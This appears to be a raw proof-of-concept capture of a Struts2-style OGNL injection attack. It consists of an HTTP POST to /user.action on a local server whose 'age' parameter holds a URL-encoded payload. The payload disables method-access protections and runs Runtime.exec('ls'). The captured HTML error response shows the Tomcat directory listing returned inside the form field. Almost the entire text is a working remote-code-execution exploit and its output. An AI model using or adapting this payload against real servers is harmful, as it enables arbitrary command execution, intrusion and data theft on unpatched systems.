 POST /user.action HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/
Cookie: JSESSIONID=A704142125AD8D6D54B91FDFF734084C
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 784
name=user&email=mail&age=111%27%20%2b%20%28%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73
%5b%22%61%6c%6c%6f%77%53%74%61%74%69%63%4d%65%74%68%6f%64%41%63%63%65%73%73%22%5d
%3d%74%72%75%65%2c%23%66%6f%6f%3d%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%42%6f
%6f%6c%65%61%6e%28%22%66%61%6c%73%65%22%29%20%2c%23%63%6f%6e%74%65%78%74%5b%22%78
%77%6f%72%6b%2e%4d%65%74%68%6f%64%41%63%63%65%73%73%6f%72%2e%64%65%6e%79%4d%65%74
%68%6f%64%45%78%65%63%75%74%69%6f%6e%22%5d%3d%23%66%6f%6f%2c%40%6f%72%67%2e%61%70%
61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%40%74%6f%53%7
4%72%69%6e%67%28%40%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%
74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%27%6c%73%27%29%2e%67%65%74%49%6e
%70%75%74%53%74%72%65%61%6d%28%29%29%29%20%2b%20%27
</tr>
<tr errorFor="user_age">
<td align="center" valign="top" colspan="2"><span class="errorMessage">Invalid field value for
field &quot;age&quot;.</span></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_age" class="errorLabel">age:</label></td>
<td
><input type="text" name="age" value="111LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
" id="user_age"/></td>
</tr>
<tr>
<td colspan="2"><div align="right"><input type="submit" id="user_0" value="Submit"/>
</div></td>
</tr>
</table></form>